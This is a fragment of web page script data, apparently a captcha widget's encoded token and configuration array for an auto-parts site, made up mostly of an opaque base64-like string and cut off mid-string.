lUMEHkMqwr/DqmTDqXAHJg9bTMK7w5gUaMOIw47DhUEqOcONwrnCg8Kea8ONJcOTwp0AT8ODHFIaRcO1w6fCqcKzwrMhw70/QGzCmT/DvMOKw4bDscOnITE/f2gvTU7Ch2fCtCjDtCgAwojClEnClS7CuMK6w7EEw5wuCWRlHMOgw7TDlTMuwpfCrgBZwrTDrFE+woZUw6VZw584wpDCnMKcCMOEwptyd1BKw6nDulDCisKdbFhswqXCtDA5NcK8CAwWIT5GG8O8wrrDj8Koc8KqworDqyfDqTrCphArw5nCmTLDozLDg8OoUnMJwo/DnTrDuSzCksKsZw8bU8Kdw4l9KD7DucKow7vCpcKaXcO6wrYMTDtiQxTCrgrCjMOEOsK1SU7CmUB9cMKPwrp5w4hWwoDChsOFwrzCrMK4BcOjThnDncOEwr/[base64]/DriXDhHTDtxPCksOGwpIjw6B2w4jCrEhgwpt1wpDCmF/CicKxw77DmcOxYMOcwr9BAAVWwpbCncOAw5MdwoLCqMKdMQ7DpATDj2nDm8OeS8OawpVjw5ACw6NDwpw8wpgNw5rDv8KES8OWwqvDg8KCccK8asKfEcKbVsOcwpHCui8Nw6wOw4Q7wpLDjX/DgRnCmg7DpmbDmB/Cpm4HeR0IwprCozPDs8KsDwMfIAXDt8KHQyPDsyDDmw3Dp8Kbw6HDnMKqBELDoToiwoIcw7Z2wq9jwoBTaMKnN21QLXnCosKow4l4w4siFsOswpxKw77DsFvCnMKrbcOewrrDgsKvPcO5w4nCjMOCW8KPSsKPw7DDhsOLw5kGwoQPwr/Doy4ywrjCoyLDlsKDwoRTw6fCiMOEf1vCgsOJSj7DuVfDuMKRLHDDk8Orw6/DrkQtw6xxw6RTMMKAJm5/XAYxw7Elwp3DtTwuUMOTPMKbdcOow4/[base64]/w5rDosOncsKuSMKJHEfCi3XCrMOHPgcZMU5Kw5J4MEzDt8ORfcKfwq/DrVTCqMKJwrvDn8KLwp7DmyvCicKmfgvDgsKlworDhcK8w7jDicKvIhXConPDkMKOw63CucOXZ8Kww7XDsEg2Chk+dsOLdWtaLcOsP8OZV0N5wrrCj8O+cMKhB0Vuw4PDoxcFwoQfB8KXwp/CpHYMw7AlDsOzw6TCp8OHw7LCk8K2AsKgfRpOEwPCpsO7w4I2wqx2ZnEGw4jDiS/DsMKew5LDs8Oqwp/CocOmwrMKRMOeZVzCvBHDusKDwqRRG8Kkf0vCqSjDgsOWw4fDmsKYQjfCkcOSBiPCuFIsVMOSw7HDmsKMw5YVHEhMWk7CqMKHw4UOX8O9OVTDpsK8ZV3CrMO5wqFLScKFPcKBfMKbE8OPwpNPw4rCkFsCwrljw63DnT5owonCnEY9wojDgnheCMO/wqpUw4nDknDCvl4Swp7Cq8OSwq3CkMOGw7IHKFFJAXPCtAkKX8KVXiHDgMK3UXRtR8OEwo8nIx8nX8OKw4jDkSLDnMOkFcO/LcOAYsKnw5hGPiwZVSMuKgBwwrzDnEQrF31Rw6B1w7cgw4DDsx9MTRxgDXzClcKjw6JcaxQ1HsOmwoLDqBjDjcOeFTHDgGZ6TiBdwqfCsRM1woUhR2zCp8OhwpXCgRDChh/[base64]/D8KTKVktw4rDqS7CqcK6wojCoSrDuW/Dh20ObmZwQBYSacKWwpZLwotUAwgVwr7CgRdYw5XCpVNxwoIvEknDj2oxw5/ChcKKw4JAHVvCkWXCqcKlLMKsw6rDrEQmMsKSwqPDq8KNA3orwrfDscOjF8O4wp/DliLDvWo7S8O7wrnDucOHRcKywoJ+w7AUL1XCpsK5PB09Eh/[base64]/DicOvw5krOzovwpV/QUDCuQ/[base64]/McOjwrLDrMO3bcO8w64/IMK8woAowqfDq8KYWXhdwoEVw4Y8wpk+w7/CvMKwfMK7woJSIBPCtk9ew49RUR8Yw7cPw7nDtsKjwprDscKew74rwpFFVnnDhcKPwpXDlG3CnMOxRsKKw6vCgcOydMOKD8KxSnfDmsKTYCnDvMK/GcKGcT7DrcOpNsOdw5ZXfcKmw7rCqGtIwrc/aCoSwoLDqDnDncOBwqjDjcKOEglUw7rDl8OgwqbCkmbDvg0KwrFvacOfbMOOwqfClMKZwqbColvCpsOsU8KeJ8Kswp7Dvjh0KxkofsKMLcObG8KBwoHCnMKNw5QAw6Qzw5zClhMxwp7CjlnDqFbCnlvDpFIIw7jChMKiPsKAwotFMRs5wrHDkMO7IX3CsXMbwoE/[base64]/CksOwJsKNcsOyw6x6wrzDj8Kjw6XDl2IbLMKrwr1Ew67Ct1Quw6DDhQ/[base64]/CqwIDY8KtwrlRCGDCp8OKwr7DmiPCl8O9w5rDpH58AXfDogPCgcKiwoN6wpLCp3FTw6/DhmUNwpvDoHQGbsKRa8KufcKewqh4w4rCusO/KnrDlTnCgzbCnGDCqR/Ch0zCm1TCq8KNBcORCMOBQcOdQWLCniJewp7CvnkxP0IfCzTDjW3CswTCgsKTVmJVwrg2wp5bw4HDvsO1cEEKw5zCo8K2wprDpMK5wrTDj8OXZULCkREDEMKNwrPDlm8zwpxnMGXCti9Hw6jCscKzOA/CtcKQOsO7wp7DvEoOM8Kdw6XChAtEMMO0w7MKw5cRw6nDtiLDkhYkPcOew5Ugw4Efw7g9PcOIFxrChcKXw5ZNHcKjeMKBdBnDk8OKckMow6Niw5PCpMKfcBTCv8Oxc8OqYMO/[base64]/[base64]/wp3CvcOILMKNH2jDuT7CmsKMw4cXBUXDuCvClMO/w4fDmRQBbcOKw4ADw74owp0WO0BMITIpw4DDrh87DMKPw7AdwoVgw6rCs8KJw5DCjXsdwoIpwpk8dFd2wqRSwr8TwqzDs0ogw7rCt8Osw419e8OpfsOtwpNIwrbCggTDiMOzw7LDvcO8wqcFfMO8wrwCcsOqwrfDkMKSw4RNR8KVwpZaw7/Cmy7CnMKfwppTNcKFf19OwrLDncKFGsKZPXsvX8Kzw7BVJcOjfMKPw61XCyAzPsKmR8K/w41fCsOSD8Oyw51sw4PDkjbCrMOGw5jDlHjCq8OcDxzDvcOhHsKSR8Obw4jDj1lrbsKNw4fDncKBUcOEwpknw6XDky4aw44/RcKcw5HDj8OqfMOFH0HCrmEOVRFmViHCoBrClMOteHQFwp/Duippw7jDhcOYw6/[base64]/ClcObwrHDki8QeT7CkzpXecKJLE/CqETDv1TCqMK2XcOkw7XCh8Ozf8O7bEjCqsOlwrRcw4Q9O8OgwqfDuCrCrsKkbhRYwokmwrHCjT7DqD3DvRM4wrxGF0vCo8O/[base64]/[base64]/DhXcDwq7CvsK0w7/CpsOjwrrDoADCgW7Dv2/Djj7CksKRW8KGw4gzwr58cTt1wrXDlURCw6hyMmFiw6pFWsKWDizCh15SwolyYcOvC8Kxw6cvw4vDisKuc8ONIcOHX1w6w6vDk8K6R0ZlUsKdwq0vwpzDoi3DiVrDv8KZwpUfdAMLaHQwwqpHw50+w4h/w71cNWYvIkzCoSYnw4BNwoJ1w7LCu8Onw6/DowTCqMK6CxLDhh7Do8K/[base64]/CisOlXcKKURBgwqpzdcOAwqRxDsKxKsOnwr4Ww7/DsHEEfsKyOsKiLEbDisOLeMOyw4vChDU7PVl/BGYIDgYzw7/CijhxdMORw5XDvsOgw7bDhsOTSMOZwofDk8OMw5/DlgxhbMO6aAfDk8OCw7UAw67DmMK9JcKMYx7CgFLChFp+w4DCl8K2w5ZwH2kJB8OYPnrCt8OZwpfDkGZLeMOIUgDDhHFiw4/CvcOHTR7Dti1TwpPDj1jCgwhsekfCrRMtAiANMMKpw6jDnivDt8K9W3tawr9mwpjCiVQBHcOfNwPDvwgEw6nCtmdAQsOKw5nCqS5LLGvCtcKZdTAIYQ/[base64]/CtcKqVjvCpMKgdyHDoGg/woMDdMOwJkRKwqV9wqlcw63DtTHDmFZ4w6LCv8Ovw4hQYsKbwrHDlMOEw6XDsnvCq3pOSxLDuMOuPSRuwqBAwpFcw6rDlghTM8K6SXk9Vl3CvcOWwq/Ds2wRwpIiMGQ5Kj5tw7VJDz84wqoLwqoyIUFZw7HDvcO/[base64]/Cn8OGIsK/DcO8fUvCiMOfa8KjI01Vwqxlw7jDn0zDm8O9w4hSwpoqW3JSw4/Dv8O4w4bDvsOXw4TCjsKew4MkwphnFMKia8Orw5zCnMK4w5fDlMKnw40jw7zDgm1yTG0NfMOzw78rw6DCkGrDpCbDjcOGwqjDhT/CiMOiwqd9w6rDkDLDqhAzw5BTH8OhW8KBZVXDhMKkwqRWC8KpTD8cR8K3wrFmw7LCuVvDp8Oiw5woCEk+woMWem5Ew4hOfcK4DFLDmsKhS3/CncOQO8OtJBfClDvCrMOTw5TCpsK4KC5aw6BfwqlrAx92a8OBDMKowpLCnsK+HTfDicOBwpAHwp07w65+wofCu8KrfcOWwoDDo3fDmWXCvcKwJMKGEwAVwr7CosK/w5XCg05pwrrClsKzw5ofLcODI8OpGsOjWSBcacO/wpjDk3MJPcKcd3ppbgrCkzXDl8K5Cygxw43DqSdjwpJ6EBXDkRp1wq/CugjCkFYebh1/w5zCnBwnesOHw6Evw4/DpX4Ow5nClARsSMKVRcK3M8OrFsO7R13DrCNvw7vCgzbDqDhzW8K9w74lwrfCssO6d8OcWHzDnMOMTMO0XsOgw5nDqsK1KD5WacORw6/Cg2XCm1AnwrAVYsKfwq3Cq8OsHSNEXcOVw6fDvFEWXsKjw47CokHCssOKw6p/XSR1w6DDiFvCv8KQw7wMwpvCpsKMwrHDnW5kU1DCgsKPBMKMwrTCvMKBwp5rw4jDsMKrbH/[base64]/w7BGF3zChMOXwovClsKIw4JSw7DDq8OgwrlOwq9eEMOlD8OAP8KbRsOIw7DCuMOKw53DqsK5AkBgcztkw6HDpMK2OwnCg1JoUsOfPMO4w7/CjcKiQMKIB8KrwrjCpcO/wqzDkMONFh1yw6hEwpQZN8OwI8OfbMOEw6hrNcKtLWLCjnTDlMKJwp8Ke17ChSLDjcK7fMOic8OZCsKiw4t2GsKJZyBnXQ/DpDnDr8Kpw4EnIALDqjxlfH97dT8HPcOswo7DrsOuTsOFYGYUF2zChcOjNsOxL8KkwpdDV8OUwod6H8K8wrgAKBklM2oaWEkWb8KmHHnCsU/CrygNw755w4LCgcOTORErwoFjdMOuwr/[base64]/Ci8ONDyLDoWHCui3DmCLDpcONw6U5wrPDj3RLCjB8w4HDjEDCoRZ7J2EYDsOQfMO3dDDDocKZJ1E5VhPDtHnDvcOdw6cTwpDDt8KnwpMkw7Urw4rCqwzCtMKsSljCpnHCmG9Bwo/DtMODw4c8WsO+w6vClwRhw4nCmsKqw4cBw7DCqWRgBMOMXS3DkMKsNMOZw5oHw50vND3DvcKiDRbCt0VYwpVtb8O5wrfCoCvDicKzwrJsw5HDiUQqwrMvw53DkzHDpgHDvsKNw6XDugPCscKDwpTCn8OuwoAYwrDCtAxNcxFjwo9zVMK+SsKCNMOBwp56Uy/Cvk3Crw3DqMKoMU/[base64]/[base64]/CqVnCg8KPLm92w6XCrTPDnsKawpIOC8OQw4vCsXQ0esKaAlDCqMOfD8Ohw7okw5low49uw4UHHMOGTQ8YwrZCw6/Cn8OvcyoVw63Cv1AYLsKjw7XDlsOYwrQ4UG/[base64]/[base64]/Ds0IRwoojwpvDi8KgR8KhG8KxNcOSw7/CjMOfw4l+w7UbwqzDv0TCn0UMWnI4wpkNw7vDiDZhCzgTfgpMwpAfV1JSCsORwq3CgiPCnh5VJsOiw4Raw7gLwqbDvMO4wp8ND2PDlsKoWU7CrBxQwrxjw7PCpMKuccOrw7FTwo/Ch39nIsOVw4fDoFDDrxvDkcKSw4pLwpJgLUhRwqPDqsOnw5DCkgNSw7nDosKXwo9mWEFswpHDoBXCpTlCw43DryjDrB9ew4zDgyPCjUwNw5/CkgfDnMOuJsKpe8Klwo/[base64]/CusKJwprDocOZesKiLMOiwrDDgsO7TFNlw6t9w4FvTA9ww7TCuhrCsjFVe8Odwp5TeHYKwr7CmMK9Nn3DkUEPcRtkdMK2fsKswq/DlMO1w4g+DcOAwojDnMOCwrgYKF5rbcK0w4ord8KpAw3Cn3XDtQ8HaMKlw4vChHVEdmdfw7rDln1Sw63Dn2s7NXM9LcKGQHVjwrHDt1fCjMKhYsKHw5PChX9hwqdjJlYtViTCk8Ojw4kFwp3Dj8OEIVZFd8OeSADCijDDiMKKZXNxGHbDnsKpGQExVmMSw6E7w5nDlH/DoMOGCMOjPUDCrMKaFwzClsK1Pxluw6fCr0XCl8Kcw7/Dg8KxwoQYw7XDisOyfgHDgE/[base64]/JcKFK0fDrjjCsh0Yw5LCjcOPw4DCmsKvw6LCjx7CpX/[base64]/CjsO1DhPCuMKRR0rCqMKLwox3BmFRaTl/OxzDhsOIw67CpWDCkMOuUsOdwow5wp8kecOWwpxww5TCtcObFcKNwokQwq9UZsO6JcOyw7FxDsK7JsO/w4kPwrMwTA5bREN5RMOTw5DDiR7DtmQUADjDscKBwrbDoMOVwpzDpcKKF34vw6UvJ8O9VXTCnsOEwpxUw7nCqcK6CMOtw5fCgkAzwoPCr8Oxw5dvDAJLwqnCvMKlaRg+cW7DicKRwojDrxBXC8KdwonDvsOOwrDCo8KkMSbDuzvDg8OBC8Kvw79udBY9TR/CuFxjwrHCiHxmaMKwwpTCqcOvDQcbwrJ7w5zDnX/Cu3Epw44EHMOJLgtnw6LDv3bCqDdHVWfCmwlPU8KrMsOFwoTDlUZPwrxsHcK4w5zDkcK2WMKHwq/[base64]/SwITw4kOwoIqwoBYw73DlVTCs8KsOz0abMOCWMOzfMKUSWN7wofDv2ohw59nRiDDgcOjwrZkfktSwoR7w4fCusO1EcKOLAcMUUXCh8KFa8OzQ8ODUEtYOWjDp8KlScOOw5nDk3HDuXNGJCrDsT0zaHEywpHCiTrDixTDo3DCrMOZwr/Cj8OAGcO4fMOcwotpQXJlXcKYw5fChMK3T8OhDl17NMKOw6ZGw7LDn2FAwoLDhcKwwrsxwoV9w5nCvnTCnELDvhzCnMKxVsKQDhpWwofDuHnDrks5XlrCngDCr8O/wq3DqcOfHEFyw5nCnsKUWW7CkMOxw5lXw5EIVcKUNMO6CcKDwqd1S8OYw5x4w5nDgm93VxoxFMK/w4RHNsOoThAaGWY5esKpZ8Ofwr88w6R7w5F3acKhFMKkNMKxZW/CuHB3w6p7wojCl8KYakl5TMKww7MuCV3CtUDCvD7CqDV+InPCqjsrCMKZJcKSHgjCnMKqw5fDgmLDvsO1w5puXxxqwrUqw5bCoGpyw4LDm3kKYmTDo8KEKmR3w6ddwp8Ww4nCmRBbwp/[base64]/CusOIEcOpwp9MwpkcZFh2IhUIwpnCt8KafMKjw5Umw5TCn8KwCsOIwonCthnClwHDgTsCwp4QEsOhwonDl8Kvw5nCq0HDlRh8P8KXfkZdw43DtMOrQcOFw4d1w7Rywo/DjSbDvMORGMOwd1hUwohaw68Pb18Wwqhjw5bCthpww7kBfMKIwr/DhcO5woxJZcOiCyRNwo9vf8O4w43DoS7DnU8HAyFpwrt4wrXDhsKBw5fDjsOOw7LDicK2J8OYw6PCoQEHY8KqEsKdwqUvw6bCpsOmIEbDpsOzbVbClsK6CsKzAAJjw7DDkSTDgX/[base64]/CiTXDscOxw5rCkzIWW1HClkHDmMOgFMKew6LDuijCjGvCnUJFw57CqcK+dj3ChTEUcxLDisOBZ8KtFlvDiBPDsMKYd8KABcKHw7nDkEYyw6fCtcK/M21nw4fDoCTCpXB/[base64]/CpClmw4M9w6IWw6d4wqDDrgjCuQbDgMOPw63CvGYUwrTDhsOhO29nwpjDuGfCjxjDnGPDgUplwqUzw5g7w54uFB9IFUp5IMKvC8Odwpg7w67CrVxNMzo7w5/ChcO9NsOScGQswp3DnsKjw7XDmcO1wocKw6LDtsOuIsKhw5DCqcOgNBAlw57Ck1HCmCfCg1TCgwzCqFfDm3MJcVoZwqhlwq3Dq0Y/wo/DusOUwqDDkMKnwqARwoN5EcOnwoJ1EXIXwqBiCsOlwolyw7UtXVsxw4sFJVHCu8O/CilqwqHDsg7DuMKewoPChMKwwqzDmcKOO8KafcK5wpg6JDtJNhrCvcK8YsOyQ8KDA8Kuwr/DmDnCmTnClQ1XRnovFcKQSXbCq1PDqw/ChMO9KsKAN8O3wpZPCEDDpMKnwpvDp8KMFMKsw6ZXw4rDhmfCvgFaF1JmwpDDgsKLw7PCoMKJwqIQw6FCK8OMFnnCtsKew7QUwovDjDXCj0lhw5XCh30YYcO6wqrCh3lhwqFKIMKNw5lqCA5XJTxAVsOneGMvG8Ovw4EHE3NNw74Jwp/[base64]/Dl8KUwoBbWy9pdcK/wrsnw7bDmMO7wpc4woXDhwQ5w4AhMcO5fMOYwo1Tw4rCg8Ofwp3CvFAfIQXDtQ1rIMOCwqzDg0AjKMOHOsKxwq3CpFVzHT7DpcK0KSXChz4HL8Ovw4PDgsKCR1/DoEXCucKZK8OvIULDv8KVbsOFw4XDjxZWw63CuMKbUsOTecOFwpzDowhNS0bDlQzCjBRpw48Zw5fCgsKGL8KjQsONwqdkKjd1woXDrsKKw7vCvMOvwqsXbxECD8KWIsOowqBrSSFFw7NRw53DlMOrw6oQwqPCtRA/w5bCsHU4w4jDuMO6AHjDiMOrwrFMw6fDnwPCvmfDm8K5wotUwp3CoGvDv8OUw5wnf8OPaXLDtsOFw5NmfMKEKMKow510w4ATFMOZwo9pw5ozKRHCrWUIwqdzYiXCrDlOFQDCqxfCmHkpwo40w4nDnWdNWcOvBsOlGBjCpcOMwqTCmBRCwo/DjMK1BcOwKcKGQVsNwrDCqMKLMcKCw4Q8wow8wqbCrR3CoUAtf1cXU8O2w6UrDcObw5TCpMKGw60maTZJw7nDnznCicK0ZmBgVm/CiWnDhjo3PGJ6w7/CpGBaY8ORTsO1CUbChsKJw5TCvDXDnMOsUWrDusKbw759w4oIPCNoa3TDqcO1NMKBfG8PTcOlw7VBw43DsCjDsgMNwpPCucOWX8OKEWXDvh59w5NAwpDCm8KJXmLCmGNlJMO0wrTDksO9e8Otw4/ChHHDo0IdDsOXSDEoAMKgTcOqw40dw7c+wozCh8K4w7zCnysTw7vCnk5De8O7woIaKMKsM24iQ8KMw7zDg8OywpfCl1jCkMKIwqvDknLDg1XDhDHDkMKYImbCoRDDgBDDlj9Kwrd6wq1zwqfCkhcAwrrCs1l3w7HDpTjCpmXCvBzDlMKyw4IJw6bDjMOZFCnDvW/DhxoZBEbDocKCwq7CvsOFRMKzw6syw4XDpXoUwoLDp1N9P8KDwoPClcO5R8KewrZtw5/DtsOHG8Krwq/CqWzCgcONNFB4JzMsw57CmxPCq8Kwwp4vwprCr8O/wr7Ct8KUw4QrKgA5wpENwp5OBQQ5RsKsKQnCpBRXCsO8wqgMw49wwovCoibCncK8OX3DgMKNwqduw64kGMKowqTChGA3JcKfwrFjTkrCty5Yw4rDvnnDrMKrHcONIMOfGcO4w4QXwq/[base64]/DtWBdw4duFsO1w6XCqMKrw6PCiWtFVCUWZBFWO09Xw6zDvg4EG8Klw5AWwqXDrCcmCsOPB8KPA8Ktwq7CiMOAdG9HYwjDmGYOF8OTBFjCsSEew6nDqsOUU8Kkw5PDlWnCpsKVwqJJwopPbsKIwr7DvcOFw64Ww7rDo8Kcwq/DvxLCvCTCm0TCnsOTw7zDjAXCr8OVwovDkcOQCmoDw4xaw7JPY8O8RQnCj8KOYSzDpMOLM3LCvzrDhMK2CsOGQUIUwq7Drhk/wq0gw6IFwqnCrHHDkcKeT8O8w4FWW2E0CcOuGMKyHkfDt3VJw41HUV1Rwq/Dq8K6eQPCqErCtsK2OWLDgsKjQCV0M8Kmw7fCs2d/w4TCncOYw6LDqQ12TsOkQU44UA1cw58ObV4Ae8Ktw4VtBHZ7YWnDsMKLw4rCqsO9w497exQAwo7CtyXCmDjDmMOVwqQaIMO4H0R4w65FGMKvwocjFMOOw7c6w7fDgXPCgcKIE8OCDMKRMsKcIsK4ecOKw68SDw/[base64]/CmsOqd8KUwoHDuMOAw6LDvCgOFcKkwrnDsRJgPcO4w5F6LHLCkihGYlkawq3DmMOTwqvCgEjCswtnOcK/[base64]/KcOFwqhfAsO8FcOAwpdaPFd4wpvDksOgGTDCp8KAwo8rwpfDk8KVwr/Djk7DhsKywrRKLMOhXUzCqMOMw73DoSR9KsOtw5JZwqPDkxRJw7fDnMKow4nCnsOzw4IFwprCmcOKwph0CxhSL3I/aVbCqjtRQnQ/fSYgw6M1w5xubsOPwoUtaz7DhMOyNMKSwoojw7ohw6TCqcK3QidjCk7DimRCwobClywfw4HDvMOrbcOtMxbDhcKJYADCrjUjJEXClcK5w4hvO8Kowq8mwr52wrkqwp/DgcKxJMKJwrYJw4N3QsOJGMOfw6LDoMKNU2N2w7nDmXN/WBB5d8KuMwxXwpvDimDCsz1kZsKGasKVfBvCtBbCiMKdw5PDn8K8w4Yhf3/DjwZQwqJIbhUjI8KAS0FONA7ClCN2GhJYSCNlYnlZOjXDmgJURMKuw64Iw4/[base64]/[base64]/Dox4mDcKHTcK5awMVw7DDi31YOcK0w7xiw7YKwrdfwrw0wqfDg8ONQMK2SsOwRTMdw65Ew4Qvw6bDqUkmFVfDl1l7HkdCwrtGaQkIwqYjXQ/DnsKlExgYBk8Ww5bCrQBUWsKZw60Uw7jCrcOtNSZ6w4nDmht4w7wkOlTCnXRAH8Otw7Rnw53CnMOMXsOgMC/DiVdmwrvClMKqbHl/w5vCik4nw6DCklXDh8Kaw50cBcKgw71eTcO8cQzDvTUTwoBww5RIwqfCshjDjMKofFTDiyzDhAHDgXXCqmtywocRWX7CsGTCpnQPBcKNw63Cq8KkNgDDqGhaw77Ds8OBw7JCbG3Dt8Kqd8KNI8Oiw7NcHR7DqcKAbwPDrMKdBVFYacOQw5/CiDfCmcKPw7vCtgzCojgCw7LDtsKURsKaw5/CqMKOw5PCvljDjTdYYsO+MjrDk1rDpDAMOMKXcygTw64XJwt3eMODwoPCpcOndMK4w5bCoFIkwoZ6wrrClxfDqcOCwr1vworCuzrDpjDDrW1pUcOxOF/[base64]/Di8KXEkBHwqF0w4PDrhDCiU5IORTCiMKCDsKEwpseMAl8EBsjYsO2w6hUJ8OoIMKHQiRGw5vDvcK+woIcMnXCtjPCgcKlNRp6ZsKaBhrCjVHCo2FeYxQbw5LCt8KCwrnCnHfDusOEwoAKZ8K4w4/Cn0jCgcKhSsKEw4NEH8Kewr/[base64]/DgMOzMMK+wrDCjEnCv8K6wrDCo8K/b2zCjMOAw4ISw4NGw616w70cw7/[base64]/CisKCBMORw7nDj8OCw7LCukbDl2IywqTCm8OXwqAmw6I3w7fCrcOiw7s8SsKQMsOzd8KHw7PDv2EmQUFFw4PCvC4Iwr7ClsOcw6BMYsO7w7N5w4jCpsK7w5wRw70uaQwAGMKJw44cwrxDSQrDtsKbD0Qmwq4tVkDDisKawo9Sd8KNw67CiEkaw450w7HCsBDDuHFFwp/DnyM9XXZzCC93AMKVw7MUwrw1AMOtwqQww5xOYA7DgcKVw6QWwoYmBsO7w4XDuxkPwqTDnXrDgyBzJW00w7szR8KtIMKJw5oEw6k3KMKjw5fCgWLCn2/CssO5w5zCu8OkcQTCkyfCqDhBwowhw4hlFjE+wrLDj8K1O31YRsOpwq5TMGE6wrRVACvClwRLUMORwqJywqJ9EcK/fsKzDkArw4rCvV13CAg8AMKlw4w1SsK7wo7ClU4hwqHCrMOxw75Nw5J4wrzCi8K8woPCl8OGDXXDlsKVwo9PwqZYwqkhwooBeMKbTcOJw5Ybw6UNPCXCrj7CsMKHasODdFUkwrkVWMKteS3CgTAgaMOmfsKre8OLT8OPw4bDuMOnwrTClcOgCMKXdsOGw6/CmFQwwpzDnjnDj8KbXFfCnnY0L8OydMO2wo/[base64]/[base64]/DrsO3wrRvw5TDvV/CtTvDpF4Twq3CsD/[base64]/Dk8KbWijCs1/[base64]/DtcKyYRbDvMOAwpoRIcOBw6HCocOqw7zDtMKGdcO6wrVKw4Y7woDCucKlwpTDt8KRwqfDt8KPwo7CuEYkIUTCicOwZMKFPkVLwrpmwqPCuMK/w4LDrxzCl8KTwp/DuyBCJ28sMRbCkW/[base64]/CosOuCsOsXMOmVRvDr8KBO8OJw77CrDbDuWxfwrzCr8OPw6DDhFLDrz/DtMOmT8KSP0RqN8Kxw7PCgsKtwp82wpvCvcOaKMOUwqxhwoIBahDDpcKvw7AVFShVwrB3Gz/[base64]/ScKqw4nCjMO7BcO2U8OrBcKewr/DtX3CvxstQDcIwovCh8OhN8O9wo/[base64]/CrxcbVcK3J8Ojw7BWE8K4w4/CnsOBw5kvJQTCt8Kaw4vDrsKyVcKIOhR8ElA5w7ofw4c/wrhnwrLChQbCqcKQw7EcwqdBAcOfG1PCsBF0wovCmsOmwrHCq3TChGIedcOqSMKCJsOQVMKeBUTCmwkHZQgwYH/[base64]/[base64]/[base64]/DpiU+CThSwqRdw6MeeMK4e8ODw63DjTrDllIoAynDui3DisKAL8KLPxIHw4IGVR/[base64]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[base64]\x22],null,[\x22conf\x22,null,\x226LexWmYjAAAAAGRmP6Q4UvCAdKy0PZLCWoIn9SHa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,307],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://levelupautoparts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/